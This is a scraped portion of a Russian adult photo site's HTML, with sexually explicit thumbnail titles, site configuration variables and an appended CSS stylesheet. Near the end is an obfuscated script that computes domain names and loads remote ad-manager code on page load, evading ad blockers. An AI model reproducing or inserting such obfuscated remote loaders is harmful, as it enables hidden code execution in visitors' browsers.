<div class="sect-header"><div class="sect-title">Похожие фото</div></div>
<div class="sect-content sect-items clearfix"><div class="th-item"><a class="th-in" href="https://pirogzla.org/9442-golye-krasotki-v-bassejne-84-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://pirogzla.org/uploads/posts/2022-05/thumbs/1652251729_1-pirogzla-com-p-porno-golie-krasotki-v-basseine-1.jpg&w=200&h=250&zc=1" alt="Голые красотки в бассейне (84 фото)" title="Голые красотки в бассейне (84 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Голые красотки в бассейне (84 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://pirogzla.org/17233-jerotika-u-bassejna-82-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://pirogzla.org/uploads/posts/2022-06/thumbs/1654898776_1-pirogzla-com-p-porno-erotika-u-basseina-1.jpg&w=200&h=250&zc=1" alt="Эротика у бассейна (82 фото)" title="Эротика у бассейна (82 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Эротика у бассейна (82 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://pirogzla.org/12552-chastnoe-porno-zhenschin-v-bassejnah-84-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://pirogzla.org/uploads/posts/2022-05/thumbs/1653321046_1-pirogzla-com-p-porno-chastnoe-porno-zhenshchin-v-basseina-1.jpg&w=200&h=250&zc=1" alt="Частное порно женщин в бассейнах (84 фото)" title="Частное порно женщин в бассейнах (84 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Частное порно женщин в бассейнах (84 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://pirogzla.org/3459-devushki-v-bassejne-golyshom-85-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://pirogzla.org/uploads/posts/2022-04/thumbs/1650895337_1-pirogzla-com-p-porno-devushki-v-basseine-golishom-1.jpg&w=200&h=250&zc=1" alt="Девушки в бассейне голышом (85 фото)" title="Девушки в бассейне голышом (85 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Девушки в бассейне голышом (85 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://pirogzla.org/13308-seks-s-plovchihoj-83-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://pirogzla.org/uploads/posts/2022-05/1653680482_1-pirogzla-com-p-porno-seks-s-plovchikhoi-1.jpg&w=200&h=250&zc=1" alt="Секс с пловчихой (83 фото)" title="Секс с пловчихой (83 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Секс с пловчихой (83 фото)</h2></div></a></div></div>
</div>

</div>
</article></div></div>



</div>
</main>
</div>
<footer class="footer">
<div id="about"><h4>О "ПирогЗла.ком" - webmaster@pirogzla.org</h4>
<p>Этот эротический сайт легко может стать порно сайтом, но все материалы добавляют лишь посетители сайта и администрация за размещаемые материалы ответственности не несет. Тем более что на всех материалах девушки старше 21 года на момент фотографирования</p></div>
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-counter"><!--noindex--><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet-->
<!--/noindex--></div>
</footer>
</div></div>

<script src="/engine/classes/min/index.php?g=general&amp;v=c20f2"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=c20f2" defer></script>
<script src="/templates/pirog1/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '51a11014c0fbd4d837144e2003bdf888d123b17b';
var dle_group      = 5;
var dle_skin       = 'pirog1';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85039,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://pirogzla.org/templates/pirog1/style/styles.css
body_size: 6175
content:
/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

body {font: 14px 'Montserrat', sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background-color: #f2f2f2; min-height: 100%; width: 100%; font-weight: 400;}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #ea2027; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 700; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; 
	font-size: 16px; font-family: 'Montserrat' !important;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 20px; height: 40px; line-height: 40px; 
border-radius: 4px; cursor: pointer; 
color: #fff; background-color: #ea2027; font-size: 14px; font-weight: 700;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background-color: #d81e24; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active,input[type="submit"]:active {box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.1)}

input[type="text"],input[type="password"] {height:40px; line-height:40px; 
border-radius:4px; border:0; padding:0 15px}
select {height:40px; border:0; padding:0 15px}
textarea {padding:15px; overflow:auto; vertical-align:top; resize:vertical}
input[type="text"],input[type="password"],select,textarea {width:100%; background-color:#fff; color:#000; 
box-shadow:inset 0 0 0 1px #e3e3e3,inset 1px 2px 5px rgba(0,0,0,.1)}
select {width:auto}
input[type="text"]:focus,input[type="password"]:focus,textarea:focus 
{box-shadow:inset 0 0 0 1px #3498db,inset 1px 2px 5px rgba(0,0,0,.1)}
input::placeholder,textarea::placeholder {color:#000; opacity: 0.8; font-size: 12px; font-weight: 500;}
input:focus::placeholder,textarea:focus::placeholder {color:transparent}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit 
{overflow: hidden; position: relative; background-color: #222;}
.img-resp {padding-top: 60%;}
.img-resp-vert {padding-top: 145%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-top {-ms-flex-align:flex-start;-webkit-align-items:flex-start;align-items:flex-start}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}

b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 700;}
.icon-left .fa, .icon-left .icon {margin-right: 10px;}
.icon-right .fa, .icon-right .icon {margin-left: 10px;}
.hidden, #dofullsearch {display: none;}
.anim {transition: color .3s, background-color .3s, opacity .3s;}
.anim-all {transition: all 1s;}
.mtitle, .sub-title h1, .form-wrap h1 {margin-bottom: 30px; font-size: 24px; font-weight: 700;}
.speedbar [class*=ion-] {color: #ea2027; margin-right: 10px;}
.speedbar {font-size: 14px; color: #8f8f8f; margin-bottom: 20px;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative;}
.wrap-center {max-width:1400px; margin:0 auto; position:relative; z-index:20;}
.wrap-main {background-color: #f2f2f2; box-shadow: 0 0 60px rgba(0,0,0,0.2);}
.header {height: 60px; background-color: #2e2f31;}
.col-left {background-color: #e8e8e8; width: 250px; padding: 20px 15px 15px 15px; 
	position: relative; z-index: 10; box-shadow: 7px 0 7px -7px rgba(0,0,0,0.3);}
.main {padding: 30px; min-height: 100vh;}
.footer {background: #2e2f31 url(../images/logo.png) left center no-repeat; font-size: 12px; 
color: #fff; padding: 15px 130px 15px 250px; position: relative;}

#gotop{position:fixed; width:40px; height:40px; line-height:40px; right:10px; bottom:10px;
z-index:9998; display:none; background-color:#000; color:#ccc; cursor:pointer; font-size:24px; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.logo {width: 250px; height: 60px; display: block; margin-right: 30px;}
.btn-login {height: 30px; line-height: 30px; cursor: pointer; display: block; font-weight: 500; color: #fff;
background-color: #ea2027; text-align: center; padding: 0 15px; margin: 0 30px 0 15px; border-radius: 3px;}
.btn-login .icon {font-size: 18px; margin-right: 10px;}
.hd-menu li {display: inline-block; vertical-align: middle; margin-right: 11px;}
.hd-menu a {display: block; height: 30px; line-height: 30px; padding: 0 15px; font-weight: 500;
color:#fff;	border-radius: 3px; background-color: #747d8c; padding-left: 30px; position: relative;}
.hd-menu a:hover {color:#ea2027;}
.hd-menu a:before {content:''; width: 6px; height: 6px; border-radius: 50%; background-color: #fff; 
position: absolute; left: 12px; top: 50%; margin-top: -3px;}
.search-wrap {width:260px; margin: 0 30px 0 15px;}
.search-box {position:relative;}
.search-box input, .search-box input:focus {box-shadow:none; padding: 0 45px 0 15px; 
background-color: #747d8c; border-radius: 3px; height: 30px; line-height: 30px; color:#fff;}
.search-box input::placeholder {color:#fff;}
.search-box button {position:absolute; right:0px; top:-5px; z-index:10; padding:0 !important; 
background-color:transparent !important; color:#fff !important; font-size: 18px !important; width: 40px;}


/* LOGIN
----------------------------------------------- */
.login-overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
background-color: #000; opacity: 0.6; display: none;}
.login-box {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); 
background-color: #e8e8e8; padding: 30px 60px 40px 60px; width: 400px; 
box-shadow: 0 20px 60px rgba(0,0,0,0.5); display: none;}
.login-close {width: 26px; height: 26px; line-height: 26px; text-align: center; font-size: 24px; 
	cursor: pointer; position: absolute; top: -30px; right: -30px; color: #fff;}
.login-title {font-size: 24px; font-weight: 700; margin-bottom: 15px; text-align: center;}
.login-avatar {width: 60px; height: 60px; border-radius: 50%; margin: 0 auto 15px auto; 
text-align: center; line-height: 60px; font-size: 24px; background-color: #111; color: #939393;}
.login-input {margin-bottom: 15px;}
.login-btn button {width: 100%; margin: 15px 0;}
.login-btm a {border-bottom: 1px dotted #ea2027; color: #ea2027; font-size: 12px;}
.login-menu {border-top: 1px solid #cecece; border-left: 1px solid #cecece;}
.login-menu li {text-align: center; border-right: 1px solid #cecece; border-bottom: 1px solid #cecece; width: 50%;}
.login-menu a {display: block; padding: 10px 5px; font-size: 12px;}
.login-menu li .fa {display: none; height: 28px; font-size: 22px; color: #06c;}
.login-admin {text-align: center; margin: -10px 0 25px 0;}


/* SIDE, NAV
----------------------------------------------- */
.side-box {margin-bottom:30px;}
.nav {}
.nav li {position: relative;}
.nav li a {display: block; padding-left: 15px; line-height: 30px; border-bottom: 1px solid #d6d6d6; font-weight: 500;}
.nav li a:hover, .nav li a.is-active {color: #ea2027;}
.nav li a.is-active + span {opacity: 1;}
.nav li span {position: absolute; right: 15px; top: 0; display: inline-block; 
	line-height: 28px; font-size: 12px; opacity: 0.6;}
.side-bt {font-weight: 700; margin-bottom: 5px; background-color: #ccc; 
	padding: 10px 15px; border-radius: 3px; font-size: 18px;}


/* SECTION
----------------------------------------------- */
.sect + .sect {margin-top: 30px;}
.sect-header {margin-bottom: 30px;}
.sect-title {font-size: 24px; font-weight: 700;}
.sect-items {margin: 0 -8px;}
.sect-link {font-weight: 500; border-bottom: 1px dotted #ea2027; color: #ea2027;}
.sect-link:hover {border-bottom-color: transparent;}


/* THUMB
----------------------------------------------- */
.th-item {float: left; width: 25%; padding: 0 8px; margin-bottom: 15px;}
.th-in {display: block; position: relative; border-radius: 3px;}
.th-img {transition: box-shadow .2s linear; box-shadow: 0 0 10px rgba(0,0,0,0.4);}
.th-desc {height: 70px; padding: 10px 0;}
.th-title {line-height: 20px; max-height: 40px; overflow: hidden; font-size: 14px; font-weight: 500;}
.th-meta {position: absolute; z-index: 10; display: inline-block; font-size: 12px; 
padding: 5px 7px; background-color: rgba(109, 117, 131, 0.6); font-weight: 500; color: #fff;}
.th-time {left: 0; top: 0;}
.th-rating {right: 0; top: 0; background-color: rgba(234, 32, 39, 0.6); font-weight: 700;}
.th-percent {opacity: 0;}
.wdone {opacity: 1;}

.th-model {width: 16.66%;}
.th-model .th-desc {text-align: center;}
.th-quan {left: 0; bottom: 0;}


/* SEO DESCRIPTION
----------------------------------------------- */
.desc-text {background-color: #e8e8e8; margin: 30px -30px -30px -30px; padding: 30px;}
.desc-text h1, .desc-text h2, .desc-text h3 {font-size: 18px; font-weight: 700; margin-bottom: 10px;}
.desc-text p {line-height:1.7; font-size: 13px;}
.desc-text p + p {margin-top:15px;}
.desc-text p + h1, .desc-text p + h2, .desc-text p + h3 {margin-top:20px;}
.desc-text a {text-decoration: underline; color: #ea2027;}

.side-text h1, .side-text h2, .side-text h3 {font-size: 18px; font-weight: 700; margin-bottom: 10px;}
.side-text p {line-height:1.7; font-size: 13px;}
.side-text p + p {margin-top:15px;}
.side-text p + h1, .side-text p + h2, .side-text p + h3 {margin-top:20px;}
.side-text a {text-decoration: underline; color: #ea2027;}
.side-text img { margin: 10px auto 10px; display: block;}


/* FOOTER
----------------------------------------------- */
.ft-two {margin-top: 5px;}
.ft-counter {position: absolute; right: 30px; top: 15px;}
.footer a {border-bottom: 1px dotted #ea2027; color: #ea2027;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {padding-top: 15px;}
.pagi-nav {line-height:40px; text-align:left; padding:15px 30px; margin: 0 -22px; 
background-color: #e8e8e8; font-weight: 700; padding-top: 10px;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:46px; text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 15px; 
background-color:#f2f2f2; margin:5px 4px 0 0; border-radius:3px; min-width: 40px;}
.navigation span:not(.nav_ext) {background-color:#ccc; color: #ea2027;}
.pagi-nav a:hover {background-color:#ea2027; color:#fff;}


/* FULL
----------------------------------------------- */
.full-page h1 {font-size: 24px; font-weight: 700; margin-bottom: 15px;}
.full-page h1 a {margin-left: 10px; font-size: 18px;}
.vp-desc + .vp-tags {margin-top: 10px;}
.vp-tags {line-height:24px;}
.vp-tags a {color: #ea2027; border-bottom: 1px dotted #ea2027;}
.vp-tags a:hover {border-bottom-color: transparent;}
.vp-tags b, .vp-tags a {margin-right: 8px;}

.player-behavior {background-color: #2e2f31;}
.behavior-box {width: 350px; padding: 15px;}
.player-box {width: calc(100% - 350px); width: -webkit-calc(100% - 350px); 
background: #000; min-height: 200px;}
.behavior + .behavior {margin-top: 15px;}
.behavior-img {width: 120px; height: 81px; margin-right: 15px; overflow: hidden;}
.behavior-desc {font-size: 12px; font-weight: 500; width: calc(100% - 135px); width: -webkit-calc(100% - 135px);}
.behavior-title {line-height: 18px; max-height: 72px; overflow: hidden; color:#fff;}
.behavior:hover .behavior-title {color:#ea2027;}

.vpm {background-color: #e8e8e8; margin-bottom: 15px;}
.ftabs-box {display: none;}
